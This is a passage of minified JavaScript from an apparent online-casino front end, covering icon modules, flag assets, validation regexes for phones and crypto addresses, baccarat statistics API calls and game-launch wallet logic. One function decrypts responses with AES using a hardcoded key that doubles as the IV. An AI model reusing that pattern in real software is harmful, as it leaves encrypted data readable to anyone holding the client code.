12.0052 9.63793C12.443 9.22092 12.8329 8.77278 13.1688 8.325C13.1938 8.29167 13.2178 8.2593 13.2407 8.22797L13.4033 8L13.1688 7.675C12.8329 7.22722 12.443 6.77908 12.0052 6.36207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},9073:function(t,e,i){"use strict";i("1e5b")},9089:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-Android.08212dcd.svg"},"90bc":function(t,e,i){"use strict";var n=i("7cb4");const s=/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/;e["a"]={loginNameWithoutPrefix:/^[a-zA-Z0-9]{3,11}$/,loginName:/^[0-9a-zA-Z]{5,16}$/,password:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{6,18}$/,passwordByRegister:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{8,16}$/,smsCode:/\d{6}$/,captcha:/\d{4}$/,emailCode:/^[0-9a-zA-Z]{6}$/,recommendCode:/^[0-9a-zA-Z]{6,10}$/,emailAddress:/^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/,phone:/^\d{5,13}$/,phoneNumber:s,realName:/(^[\u4e00-\u9fa5][\u4e00-\u9fa5·]{0,13}[\u4e00-\u9fa5]$)|(^[a-zA-Z][a-zA-Z\s.]{2,33}[a-zA-Z]$)/,fundPwd:/^[0-9]{6}$/,phoneRegular:/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/,mobileNo:(t,e)=>86==e.code?s.test(t):Object(n["a"])(`+${e.code}${t}`,e.countryCode),ISNUMBER:/^\d+$/,dcbox:/^[A-Z]{2}[0-9]{4,6}$/,ezpay:/^[A-Z][0-9A-Za-z]{8}$/,bankCardNo:/^[0-9]{12,19}$/,dcboxPassword:/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d).{8,16}$/,invalidAmount:/^(?!0(\.0+)?$)-?\d+(\.\d+)?$/g,validAmount:/^[0-9]\d*(\.\d+)?$/,branchName:/^[\x00-\x7f\u4e00-\u9fa5]{4,}$/,TRC20:/^(T[a-zA-HJ-NP-Z0-9]{19,49}$)/,ERC20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BEP20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BTC:/^(bc1[a-zA-HJ-NP-Z0-9]{23,59}|[1|3][a-zA-HJ-NP-Z0-9]{25,61})$/,DOGE:/^D[a-zA-HJ-NP-Z0-9]{33}$/,MAINNET:/^D[a-zA-HJ-NP-Z0-9]{33}$/,XRP:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/,RIPPLE:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/}},"90c5":function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return d}));i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("88a7"),i("271a"),i("5494");var n=i("3452"),s=i.n(n),a=(i("4360"),i("bc3a")),o=i.n(a);const r=t=>{const e=window.yunweiConfig.aesKey||"bbpavikxycptesrb";if(!t||"string"!==typeof t)return t;try{const i=s.a.AES.decrypt(t,s.a.enc.Utf8.parse(e),{iv:s.a.enc.Utf8.parse(e),mode:s.a.mode.CBC,padding:s.a.pad.Pkcs7});let n=i.toString(s.a.enc.Utf8).trim();return n=JSON.parse(n),n}catch(i){return null}};function c(t,e){if(e&&e.startsWith("image/"))return e;const i=t.toLowerCase();return i.endsWith(".avif")||i.includes("_avif")?"image/avif":i.endsWith(".jpg")||i.endsWith(".jpeg")||i.includes("_jpg")?"image/jpeg":i.endsWith(".png")||i.includes("_png")?"image/png":i.endsWith(".gif")||i.includes("_gif")?"image/gif":i.endsWith(".webp")||i.includes("_webp")?"image/webp":"application/octet-stream"}const l=()=>{try{const t=navigator.userAgent||"",e=/iP(hone|od|ad)/i.test(t);if(e){const e=t.match(/OS (\d+)_/i);if(e){const t=parseInt(e[1],10);return t>=16}return!1}const i=t.match(/Chrome\/(\d+)/i);if(i){const t=parseInt(i[1],10);return t>=85}return!1}catch(t){return!1}},d=async t=>{if(!t||"string"!==typeof t)return t;const e=sessionStorage.imageEncryption?0==sessionStorage.imageEncryption:!1===window.yunweiConfig.imageEncryption;if(e)return t;if(!l())return t;if(t.startsWith("data:"))return t;t.endsWith("_.webp")&&(t=t.replace("_.webp",""));let i=90;t.includes("/externals/"),t+="_.avif";const n=await o.a.get(t,{responseType:"arraybuffer"}).catch(t=>!1);if(!n)return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const s=n.headers["content-type"]||"";if(!s.startsWith("application/octet-stream")&&!s.startsWith("image/"))return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const a=n.data,r=new Uint8Array(a);for(let o=0;o<r.length;o++)r[o]^=i;const d=c(t,s),u=new Blob([r],{type:d});return URL.createObjectURL(u)}},"90d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify0.fbaf2117.svg"},9118:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ai.96e24e9e.svg"},9119:function(t,e,i){var n={"./ad.svg":"1ac6","./ae.svg":"cbc4b","./af.svg":"5401","./ag.svg":"a5af","./ai.svg":"9118","./al.svg":"589d","./am.svg":"5af1","./an.svg":"4270","./ao.svg":"fae7","./aq.svg":"2a75","./ar.svg":"a927","./as.svg":"c619","./at.svg":"4329","./au.svg":"d274","./aw.svg":"3fee","./ax.svg":"f381","./az.svg":"0b01","./ba.svg":"8571","./bb.svg":"6729","./bd.svg":"fce1","./be.svg":"d349","./bf.svg":"ac06","./bg.svg":"ebb6","./bh.svg":"8a26","./bi.svg":"6543","./bj.svg":"1ef0","./bl.svg":"c716","./bm.svg":"9864","./bn.svg":"e537","./bo.svg":"dac7","./bq.svg":"f02c","./br.svg":"f431","./bs.svg":"81ef","./bt.svg":"ff79","./bv.svg":"81ad","./bw.svg":"c193","./by.svg":"666b","./bz.svg":"0bc7","./ca.svg":"9953","./cc.svg":"fb9d","./cd.svg":"b857","./cf.svg":"51f7","./cg.svg":"2f01","./ch.svg":"105a","./ci.svg":"e299","./ck.svg":"f7a4","./cl.svg":"9afc","./cm.svg":"5224","./cn.svg":"5c38","./co.svg":"2931","./cr.svg":"b862","./cs.svg":"f497","./cu.svg":"f131","./cv.svg":"8dca","./cw.svg":"f8d1","./cx.svg":"a183","./cy.svg":"fda4","./cz.svg":"f02c3","./de.svg":"c9b8","./dj.svg":"7e42","./dk.svg":"8d09","./dm.svg":"54ad","./do.svg":"6bac","./dz.svg":"a00d","./ec.svg":"d823","./ee.svg":"a5de","./eg.svg":"7627","./eh.svg":"28c7","./er.svg":"6f35","./es.svg":"87bc","./et.svg":"1ffd","./eu.svg":"91ed","./fi.svg":"c694","./fj.svg":"a2d2","./fk.svg":"038d","./fm.svg":"4793","./fo.svg":"0e38","./fr.svg":"6886","./ga.svg":"ec37","./gb-eng.svg":"f026","./gb-nir.svg":"5489","./gb-sct.svg":"160d","./gb-wls.svg":"38a8","./gb.svg":"9507","./gd.svg":"6e3e","./ge.svg":"5708","./gf.svg":"4130","./gg.svg":"626f","./gh.svg":"fe70","./gi.svg":"fc6b","./gl.svg":"6f05","./gm.svg":"13c4","./gn.svg":"481a","./gp.svg":"cd24","./gq.svg":"c4db","./gr.svg":"a0b6","./gs.svg":"2763","./gt.svg":"b017","./gu.svg":"728d","./gw.svg":"f5e3","./gy.svg":"89de","./hk.svg":"aa9c","./hm.svg":"81e90","./hn.svg":"1b1f","./hr.svg":"dbd9","./ht.svg":"a1e7","./hu.svg":"663a","./id.svg":"e215","./ie.svg":"68be","./il.svg":"5e94","./im.svg":"9892","./in.svg":"d3f5","./io.svg":"33f9","./iq.svg":"9d16","./ir.svg":"a89f","./is.svg":"b674","./it.svg":"a5d8","./je.svg":"f847","./jm.svg":"623e","./jo.svg":"c887","./jp.svg":"7b91","./ke.svg":"0642","./kg.svg":"48f2","./kh.svg":"50af","./ki.svg":"81fc","./km.svg":"430a","./kn.svg":"4d24","./kp.svg":"6647","./kr.svg":"6667","./kw.svg":"98db","./ky.svg":"3cac","./kz.svg":"9e37","./la.svg":"6034","./lb.svg":"0ffe","./lc.svg":"3e17","./li.svg":"ec6c","./lk.svg":"c6f6","./lr.svg":"6cca","./ls.svg":"1e81","./lt.svg":"7ab3","./lu.svg":"a3b8","./lv.svg":"bc75","./ly.svg":"b3a3","./ma.svg":"e49d","./mc.svg":"74fb","./md.svg":"a385","./me.svg":"ea80","./mf.svg":"d4b0","./mg.svg":"7301","./mh.svg":"bd2e","./mk.svg":"37e7","./ml.svg":"4d23","./mm.svg":"410e","./mn.svg":"afa6","./mo.svg":"58f6","./mp.svg":"3874","./mq.svg":"527a","./mr.svg":"3f46","./ms.svg":"f66a","./mt.svg":"5ad5","./mu.svg":"720d","./mv.svg":"2fbd","./mw.svg":"73335","./mx.svg":"e6c3","./my.svg":"458b","./mz.svg":"c769","./na.svg":"d29f","./nc.svg":"6f73","./ne.svg":"70fd","./nf.svg":"2439","./ng.svg":"7631","./ni.svg":"8ed8","./nl.svg":"fd89","./no.svg":"f17c","./np.svg":"080c","./nr.svg":"11c1","./nu.svg":"2e60","./nz.svg":"32ea","./om.svg":"3319","./pa.svg":"0595","./pe.svg":"59a0","./pf.svg":"d248","./pg.svg":"39c4","./ph.svg":"1cf3","./pk.svg":"3409","./pl.svg":"4774","./pm.svg":"a683","./pn.svg":"c5d2","./pr.svg":"38bc","./ps.svg":"2104","./pt.svg":"b54f","./pw.svg":"750c","./py.svg":"ec25","./qa.svg":"0c7e","./re.svg":"4fcf","./ro.svg":"363d","./rs.svg":"be72","./ru.svg":"fe7e","./rw.svg":"0a08","./sa.svg":"d506","./sb.svg":"f2c6","./sc.svg":"652e","./sd.svg":"2687","./se.svg":"dc7a","./sg.svg":"362e","./sh.svg":"519b","./si.svg":"0c3a","./sj.svg":"57bf","./sk.svg":"6e6f","./sl.svg":"08fa","./sm.svg":"625a","./sn.svg":"2b0f","./so.svg":"b080","./sr.svg":"ae61","./ss.svg":"66675","./st.svg":"cd25","./sv.svg":"3354","./sx.svg":"38a0","./sy.svg":"08f2","./sz.svg":"3e0d","./tc.svg":"472b","./td.svg":"9d23","./tf.svg":"ed82","./tg.svg":"6446","./th.svg":"ac72","./tj.svg":"c0b2","./tk.svg":"8702","./tl.svg":"3218","./tm.svg":"3e1f","./tn.svg":"94c0","./to.svg":"82a8","./tr.svg":"0a5d","./tt.svg":"3835","./tv.svg":"d995","./tw.svg":"70d9","./tz.svg":"7b18","./ua.svg":"12d4","./ug.svg":"1744","./um.svg":"21ac","./us.svg":"df3d","./uy.svg":"72ec","./uz.svg":"3c18","./va.svg":"ce84","./vc.svg":"6496","./ve.svg":"793e","./vg.svg":"64d3","./vi.svg":"afe6","./vn.svg":"cfd9","./vu.svg":"832c","./wf.svg":"a765","./ws.svg":"a315","./xk.svg":"ea18","./ye.svg":"9573","./yt.svg":"6344","./za.svg":"abbf","./zm.svg":"9e54","./zw.svg":"25bb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="9119"},"91ac":function(t,e,i){},"91ed":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/eu.93555e17.svg"},9296:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-casino",use:"icon-casino-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-casino">\n<g clip-path="url(#icon-casino_clip0_19418_495714)">\n<path d="M24.1398 3.53262C24.0702 3.43311 23.9638 3.36538 23.8442 3.34432L10.5892 1.00712C10.34 0.962882 10.1026 1.12947 10.0587 1.37853L9.72136 3.29157H1.23526C0.982353 3.29157 0.777344 3.49662 0.777344 3.74948V22.542C0.777344 22.7949 0.982353 23 1.23526 23H5.9044C6.15731 23 6.36232 22.7949 6.36232 22.542C6.36232 22.2892 6.15731 22.0841 5.9044 22.0841H1.69318V4.20745H14.2369V22.0842H10.0256C9.77274 22.0842 9.56773 22.2892 9.56773 22.5421C9.56773 22.7949 9.77274 23 10.0256 23H14.6948C14.9477 23 15.1527 22.7949 15.1527 22.5421V21.8241L20.4219 22.7532C20.4484 22.7579 20.475 22.7602 20.5014 22.7602C20.5948 22.7602 20.6866 22.7317 20.7641 22.6774C20.8636 22.6077 20.9313 22.5014 20.9524 22.3818L24.2157 3.87472C24.2368 3.75521 24.2095 3.63207 24.1398 3.53262ZM16.2953 4.8031L20.263 10.4695L19.8538 12.7901L15.1527 6.07629V4.60162L16.2953 4.8031ZM19.2197 16.3862L15.1527 10.5783V7.67291L19.6289 14.0656L19.2197 16.3862ZM15.1527 16.6761L17.0365 19.3665L15.1527 19.0343V16.6761ZM18.141 18.9313C18.0749 18.9776 18.0136 19.0289 17.9566 19.0838L15.1527 15.0795V12.1745C15.1527 12.1745 18.9872 17.6484 18.9954 17.6583L18.8174 18.6677C18.5767 18.699 18.3455 18.7881 18.141 18.9313ZM20.4879 9.19406L17.5708 5.02799L20.1302 5.47926C20.1614 5.71999 20.2505 5.95114 20.3937 6.15565C20.5369 6.36016 20.7237 6.52294 20.9392 6.63468L20.4879 9.19406ZM20.13 21.7718L15.1527 20.8942V19.9642L17.8854 20.4461C17.9118 20.4508 17.9384 20.4531 17.9649 20.4531C18.0582 20.4531 18.15 20.4245 18.2276 20.3702C18.327 20.3006 18.3948 20.1942 18.4159 20.0746C18.4441 19.9144 18.533 19.7748 18.6663 19.6815C18.7996 19.5882 18.9612 19.5524 19.1214 19.5806C19.2408 19.6019 19.3641 19.5744 19.4635 19.5048C19.563 19.4351 19.6308 19.3288 19.6519 19.2092L21.9085 6.41135C21.9295 6.29179 21.9023 6.16865 21.8326 6.0692C21.7629 5.96969 21.6566 5.90196 21.537 5.8809C21.3768 5.85265 21.2372 5.76367 21.1439 5.63042C21.0506 5.49717 21.0148 5.33552 21.043 5.1753C21.0641 5.05574 21.0368 4.9326 20.9671 4.83314C20.8975 4.73364 20.7912 4.66591 20.6716 4.64485L15.1454 3.67045C15.1079 3.45532 14.9207 3.29161 14.6948 3.29161H10.6513L10.8811 1.98857L23.2343 4.16669L20.13 21.7718Z" fill="#02ADFF" />\n<path d="M5.12095 8.45178C5.18076 8.45178 5.24161 8.43996 5.30009 8.41505C5.5328 8.31601 5.64114 8.04707 5.5421 7.81441L4.51517 5.40178C4.44328 5.2329 4.27742 5.12323 4.09385 5.12323C3.91027 5.12323 3.74441 5.2329 3.67252 5.40178L2.6456 7.81441C2.54655 8.04707 2.65489 8.31601 2.8876 8.41505C3.12032 8.51415 3.38925 8.40585 3.4883 8.17309L4.09389 6.75039L4.69949 8.17309C4.77358 8.34728 4.94287 8.45178 5.12095 8.45178Z" fill="#02ADFF" />\n<path d="M10.63 17.8765C10.3972 17.9755 10.2889 18.2444 10.3879 18.4771L11.4149 20.8897C11.4868 21.0586 11.6526 21.1683 11.8362 21.1683C12.0198 21.1683 12.1856 21.0586 12.2575 20.8897L13.2845 18.4771C13.3835 18.2444 13.2752 17.9755 13.0424 17.8765C12.8099 17.7775 12.5408 17.8857 12.4417 18.1184L11.8362 19.5411L11.2306 18.1184C11.1316 17.8858 10.8627 17.7774 10.63 17.8765Z" fill="#02ADFF" />\n<path d="M5.85256 16.4616C5.71281 16.589 5.66569 16.7891 5.73396 16.9655C5.80224 17.1418 5.9719 17.2581 6.16097 17.2581H9.76898C9.95806 17.2581 10.1277 17.1418 10.196 16.9655C10.2643 16.7891 10.2171 16.589 10.0774 16.4616C9.82155 16.2285 9.5871 15.9492 9.38145 15.6346C9.97821 15.6145 10.5364 15.3733 10.9607 14.949C11.4041 14.5056 11.6482 13.9162 11.6482 13.2892C11.6482 12.6623 11.404 12.0728 10.9607 11.6295L8.28877 8.9575C8.20291 8.87164 8.08642 8.82338 7.96498 8.82338C7.84354 8.82338 7.72704 8.87164 7.64118 8.9575L4.96924 11.6295C4.52589 12.0728 4.28173 12.6623 4.28173 13.2892C4.28173 13.9162 4.52589 14.5056 4.9692 14.949C5.3935 15.3733 5.9517 15.6145 6.54841 15.6346C6.34286 15.9492 6.1084 16.2285 5.85256 16.4616ZM7.17338 16.3422C7.39029 16.0403 7.58294 15.7085 7.74628 15.3547C7.82137 15.3139 7.89441 15.2691 7.96507 15.22C8.03568 15.2691 8.10876 15.3139 8.18382 15.3547C8.34711 15.7085 8.53975 16.0402 8.75667 16.3422H7.17338ZM5.19765 13.2892C5.19765 12.9069 5.34652 12.5474 5.61692 12.2771L7.96507 9.92892L10.3132 12.2771C10.5836 12.5474 10.7324 12.9069 10.7324 13.2892C10.7324 13.6716 10.5836 14.031 10.3132 14.3014C10.0428 14.5718 9.68335 14.7207 9.30099 14.7207C8.91863 14.7207 8.55917 14.5718 8.28882 14.3014C8.20296 14.2156 8.08646 14.1673 7.96502 14.1673C7.84358 14.1673 7.72709 14.2156 7.64123 14.3014C7.37088 14.5718 7.01141 14.7207 6.62905 14.7207C6.24669 14.7207 5.88723 14.5718 5.61687 14.3014C5.34652 14.031 5.19765 13.6716 5.19765 13.2892Z" fill="#02ADFF" />\n<path d="M7.96479 23C8.21769 23 8.42271 22.795 8.42271 22.5421C8.42271 22.2892 8.21769 22.0842 7.96479 22.0842C7.71189 22.0842 7.50688 22.2892 7.50688 22.5421C7.50688 22.795 7.71189 23 7.96479 23Z" fill="#02ADFF" />\n</g>\n<defs>\n<clipPath id="icon-casino_clip0_19418_495714">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},9325:function(t,e,i){"use strict";i("7bf4")},"935c":function(t,e,i){},"944c":function(t,e,i){"use strict";i("b92f")},"944f":function(t,e,i){var n={"./glamor.svg":"f37f","./lg-club.svg":"146c","./pointMall.svg":"412e","./promo.svg":"bd8c"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="944f"},9461:function(t,e,i){},"94c0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tn.f07a886c.svg"},9507:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb.c39480d5.svg"},"950c":function(t,e,i){},9573:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ye.1a89616e.svg"},9583:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cryptoRMB.2cf5c06a.svg"},9625:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/service@3x.79efb851.png"},"96a1":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step-normal.fd5149fe.svg"},"96a9":function(t,e,i){"use strict";i("bdba")},"96b4":function(t,e,i){"use strict";i.r(e),i.d(e,"baccaratbetrank",(function(){return o})),i.d(e,"winamountrank",(function(){return r})),i.d(e,"baccaratbriefstat",(function(){return c})),i.d(e,"baccaratoverview",(function(){return l})),i.d(e,"getLuZhuInitData",(function(){return d}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/game/betRank",t)),r=t=>n["default"].http.post(a+"/game/profitRank",t),c=t=>n["default"].http.post(a+"/game/todayData",t),l=t=>n["default"].http.post(a+"/game/agBaccarat/overview",t),d=t=>n["default"].http.post(a+"/websocket/result-list/v2",t)},9766:function(t,e,i){"use strict";i("0a0e")},9791:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ERC20.ea6f6f33.svg"},9864:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bm.7d91827f.svg"},"986e":function(t,e,i){"use strict";var n=i("a026");const s=new n["default"];n["default"].prototype.$eventBus=s,e["a"]=s},9889:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify-1.a57351df.svg"},9892:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/im.46d995fd.svg"},"98c4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close2",use:"icon-close2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close2">\n<g opacity="">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"98db":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kw.841518c8.svg"},9953:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ca.f8c2d112.svg"},9971:function(t,e,i){},"99fe":function(t,e,i){"use strict";i("58bc")},"9a06":function(t,e,i){},"9ae7":function(t,e,i){"use strict";i("935c")},"9afc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cl.65517b63.svg"},"9afc4":function(t,e,i){"use strict";i("4114")},"9b49":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pointpay.cebd5b59.svg"},"9baf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-select",use:"icon-select-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-select">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"9c76":function(t,e,i){"use strict";i("3697")},"9d16":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iq.66216bd0.svg"},"9d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/td.f6b0a98f.svg"},"9e2b":function(t,e,i){},"9e37":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kz.aebe1ef9.svg"},"9e54":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/zm.112bea3f.svg"},"9f1c":function(t,e,i){"use strict";i("7717")},a00d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dz.0ffabba4.svg"},a05f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-USDT",use:"icon-USDT-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-USDT">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5563 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#1EAA83" />\n<path d="M36.0085 25.3673C36.0085 23.8395 31.8616 22.6391 26.4051 22.3117V19.9108H33.2803V15H14.51V19.9108H21.3852V22.3117C16.0378 22.6391 12 23.8395 12 25.3673C12 26.786 16.0378 28.0956 21.3852 28.4229V36.8259H26.4051V28.3138C31.8616 28.0956 36.0085 26.786 36.0085 25.3673ZM24.0043 26.786C18.1113 26.786 13.4187 25.913 13.4187 24.8217C13.4187 23.8395 16.8017 23.0756 21.4943 22.8573V25.6947C22.3673 25.6947 23.2404 25.8038 24.1134 25.8038C24.9864 25.8038 25.7503 25.8038 26.5142 25.6947V22.8573C31.2068 23.0756 34.699 23.8395 34.699 24.8217C34.5898 25.913 29.8973 26.786 24.0043 26.786V26.786Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},a074:function(t,e,i){"use strict";i.d(e,"b",(function(){return c})),i.d(e,"a",(function(){return u}));i("13d5"),i("14d9");var n=i("4360"),s=i("a18c"),a=i("be3d"),o=i("365c");const r={AGQJ:"003",AGLOT:"004",PAP:"022",AG:"026",WALI:"029",NLC:"030",SHABA:"031",JILI:"032",MG:"035",JDB:"037",PT:"039",PT2:"040","5G":"042",CP:"050",PNG:"052",EVO:"058",EVO_NLC:"058",EVO_BTG:"058",EVO_NE:"058",EVO_RT:"058",SBT:"062",BTI:"062",AS:"064",PP:"067",FP:"067",YSB:"068",SW:"072",CQ9:"073",KY:"074",QG:"080",KX:"084",IM:"086",IMDJ:"090",ISLOT:"091",FB:"092",HP1:"093",PS:"094",TCG:"099"},c=(()=>{const t=JSON.parse(JSON.stringify(r));return Object.entries(t).reduce((t,e)=>{const[i,n]=e;return!t[n]&&(t[n]=i),t},t)})();function l(t){if(t.newWindow)return t.loadInLine?window.open("/game/loadInline?"+d(t),"_blank"):window.open("/game/load?"+d(t),"_blank");t.loadInLine?s["a"].push({path:"/game/loadInline",query:t}):s["a"].push({path:"/game/load",query:t})}function d(t={}){let e="";for(const i in t)t.hasOwnProperty(i)&&(e+=e?`&${i}=${t[i]}`:`${i}=${t[i]}`);return e}function u(t,e=!1){var i,s;const r=(null===(i=n["a"].state.initData)||void 0===i?void 0:i.tryGames)||"",c=r.split(",");let d=a["a"][t.gameProvider],u=n["a"].state.isLogin,h=this;if(!d)return Promise.reject("游戏平台不存在");if(!u&&!e)return n["a"].commit("SET_IS_SUPPORT",c.includes(d.code)),n["a"].commit("SET_TRY_GAME_SHOW",!0),void n["a"].commit("SET_GAME_INFO",t);const p=["CNY","USDT"],f=["QG"];function g(t,e,i){let n={walletCurrency:i,gameCode:a["a"][t].code};o["a"].checkGameFlm(n).then(({head:t,body:n})=>{!n||null!==n&&void 0!==n&&n.check?l(e):h.$dialog.show({title:"温馨提示",content:`此游戏不支持${n.name}，是否扣除${n.name}金额${n.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{h.$dialog.hide(),m(n,e,i)}})})}function m(t,e,i){o["a"].payMoneyBack({loanReqId:t.requestId,currency:i,repaymentAmount:t.amount}).then(i=>{"0000"==i.head.errCode?(h.$message({message:t.name+"还款成功",type:"success"}),n["a"].dispatch("queryWallets"),setTimeout(()=>{l(e)},2e3),h.$dialog.hide()):h.$message({message:t.name+"还款失败",type:"error"})})}u&&!p.includes(n["a"].state.userInfo.loginUiCurrency)&&(f.includes(t.gameProvider)||"AGQJ"===t.gameProvider&&"PCDY"===(null===(s=t)||void 0===s?void 0:s.gameType))?this.$dialog.show({title:"温馨提示",content:"此游戏仅支持CNY和USDT钱包，不支持其他虚拟货币投注，请选择CNY或USDT钱包进行游戏。",cancelText:"切换CNY钱包",confirmText:"切换USDT钱包",cancelCallBack:()=>{t={...t,currencyLine:"CNY",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"CNY"):l(t),this.$dialog.hide()},confirmCallBack:()=>{t={...t,currencyLine:"USDT",newWindow:!0,loadInLine:!1},"QG"===t.gameProvider?g("QG",t,"USDT"):l(t),this.$dialog.hide()},showClose:!0}):(t={...t,newWindow:!0},t={...t,loadInLine:!1},l(t))}},a0b6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gr.abd7d677.svg"},a135:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"t_tab"},t._l(t.tabs,(function(i,n){return e("div",{key:n,class:{tab:!0,active:t.activeIndex===n},on:{click:function(e){t.activeIndex=n}}},[t._v(" "+t._s(i)+" ")])})),0),0==t.activeIndex?e("loginByPassword"):t._e(),1==t.activeIndex?e("loginBySmsCode"):t._e()],1)},s=[],a=i("2f62"),o=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginByPassword 